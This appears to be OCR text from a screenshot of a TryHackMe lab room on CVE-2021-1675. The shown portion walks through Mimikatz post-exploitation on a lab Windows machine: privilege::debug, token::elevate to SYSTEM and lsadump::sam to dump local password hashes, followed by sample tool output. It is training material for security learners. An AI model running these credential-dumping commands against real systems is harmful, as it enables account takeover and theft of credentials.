 TryHackMe (@RealTryHackMe)
TryHackMe | Atlas
CVE-2021-1675/CVE-2021-167
tryhackme.com/room/atlas
10
OSCP
LLab
Infosec
Teaching
Learning
Lab
Business
PNS
practical-hacking/...
Pwning Windows...
File Transfers on...
RFI
Home | Linux Jour...
fkclai/OSCP-Prep:...
Windows - Privile...
Videos
YouTube
Gmail
»
Title
Atlas v1.4
IP Address
10.10.119.139
Expires
1h 00m 12s
?
Add 1 hour
Terminate
• privilege::debug -- this obtains debug privileges which (without going into too much depth in the Windows privilege structure) allows us to access
other processes for "debugging" purposes.
• token::elevate -- simply put, this takes us from our administrative shell with high privileges into a SYSTEM level shell with maximum privileges. This is
something that we have a right to do as an administrator, but that is not usually possible using normal Windows operations.
With these commands executed, we are ready to dump some passwords hashes!
No answer needed
Correct Answer
There are a variety of commands we could use here, all of which do slightly different things. The command that we will use is: lsadump::sam .
When executed, this will provide us with a list of password hashes for every account on the machine (with some extra information thrown in as well). The
Administrator account password hash should be fairly near the top of the list:
Using Mimikatz
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
---
mimikatz # lsadump::sam
Domain : GAIA
SysKey : 36c8d26ec0df8b23ce63bcefa6e2d821
Local SID : S-1-5-21-1966530601-3185510712-10604624